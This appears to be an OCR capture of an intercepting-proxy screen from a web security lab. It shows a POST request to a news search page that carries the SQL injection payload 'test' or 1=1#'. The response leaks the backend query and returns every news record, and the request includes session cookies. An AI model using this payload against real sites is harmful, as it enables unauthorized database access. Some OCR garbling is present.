 Send Cancel < ▼ > ▼ Target: http://114.55.36.69:8030 ?
Request
Raw Params Headers Hex
Content-Length: 29
Cache-Control: max-age=0
Origin: http://114.55.36.69:8030
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3377.1 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://114.55.36.69:8030/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=ski80ne1lv3b9nr0pk4ufefek5;
_csrf_name_7ace9e0d=e45f4acbe0b8a9b2a687f78b3589c89a;
_csrf_name_7ace9e0d__ckMd5=8dcf5f8aa56098c4; DedeUserID=1;
DedeUserID__ckMd5=a0afe25ce8b8ab97; DedeLoginTime=1571126759;
DedeLoginTime__ckMd5=74af7352edbea3e0
Connection: close
word=test' or 1=1%23&number=5
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!--SELECT * FROM news WHERE detail LIKE '%test' or 1=1#%' limit 0,5 --><br>搜索关键词:test' or
1=1#<br><br><table valign=top><tr><td width=30px vAlign=top >1.</td><td width=300px
vAlign=top>美国制裁新加坡两家实体和一名个人 称涉嫌为朝鲜洗钱</td><td
vAlign=top>内容：美财政部当天发布声明说，被制裁的新加坡两家实体和一名个人涉嫌为朝鲜进行洗钱、
伪□□货物或货币、大宗现金走私等非法经济活动。美国司法部已启动程序，对被制裁的新加坡个人提□□□
刑事指控。</td></tr></table><HR style=FILTER: alpha(opacity=100,finishopacity=0,style=3) width=80%
color=#987cb9 SIZE=3><table valign=top><tr><td width=30px vAlign=top >2.</td><td width=300px
vAlign=top>5年来失踪死亡驴友达46人，陕西全面禁止鳌太穿越</td><td
vAlign=top>内容：公告称，鳌太线龙洞沟、将军石至太白山线是陕西太白山国家级自然保护区核心区，禁
止□□切单位或个人随意进入开展非法穿越活动；违反者将按相关法律严厉查处，造成环境破坏的将追□□□
刑事责任；因非法穿越活动造成的人身伤亡等事故，责任由组织开展非法穿越活动的单位或个人承担。</td
></tr></table><HR style=FILTER: alpha(opacity=100,finishopacity=0,style=3) width=80% color=#987cb9
SIZE=3><table valign=top><tr><td width=30px vAlign=top >3.</td><td width=300px
vAlign=top>微信解除对快手的分享限制？腾讯官方回复证实纯属乌龙</td><td
vAlign=top>内容：经记者检验证实，除快手外，头条旗下的西瓜视频也可以通过上述操作来生成小程序卡
片发送。</td></tr></table><HR style=FILTER: alpha(opacity=100,finishopacity=0,style=3) width=80%
color=#987cb9 SIZE=3><table valign=top><tr><td width=30px vAlign=top >4.</td><td width=300px
vAlign=top>厉害了!400斤重东北虎下山趴路边 与村民淡定对峙</td><td
vAlign=top>内容：10月25日，黑龙江抚远一位村民翻完地回家，发现一只约400斤重的东北虎，用车灯照射
它，□□□仍然淡定坐下休息。民警称赶到时，东北虎已经走了，目前正在对东北虎的踪迹进行追寻。</td>
? < + > Type a search term 0 matches
Done 10,376 bytes | 18 millis